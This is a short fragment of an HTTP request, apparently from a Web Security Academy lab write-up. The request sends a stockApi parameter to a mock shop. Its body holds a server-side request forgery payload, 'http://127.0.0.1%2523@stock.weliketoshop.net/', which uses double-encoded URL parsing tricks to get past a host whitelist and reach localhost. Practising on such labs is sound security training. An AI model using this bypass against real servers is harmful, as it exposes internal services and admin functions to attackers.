 Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://ac971f521e6dae81807e364200460072.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer:
https://ac971f521e6dae81807e364200460072.web-security-academy.net/product
?productId=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: session=WZu9LkX3ckCR0UYRUy4qKbbnlUmuK54a
stockApi=http://127.0.0.1%2523@stock.weliketoshop.net/
Home | Admin panel | My account
WE LIKE TO
SHOP